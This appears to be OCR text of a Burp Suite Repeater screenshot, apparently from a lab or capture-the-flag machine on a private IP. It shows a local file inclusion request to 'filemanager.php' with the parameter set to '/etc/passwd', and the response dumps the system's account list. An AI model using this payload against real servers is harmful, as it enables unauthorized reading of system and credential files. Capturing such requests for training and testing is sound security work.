 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://192.168.137.14 HTTP/1
Request
Pretty Raw Hex \n
1 GET /filemanager.php?random=/etc/passwd HTTP/1.1
2 Host: 192.168.137.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,es;q=0.8
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 08 Feb 2025 17:13:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 1430
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
33 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
35 elliot:x:1001:1001::/home/elliot:/bin/bash
36 rohit:x:1002:1002::/home/rohit:/bin/bash
37
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7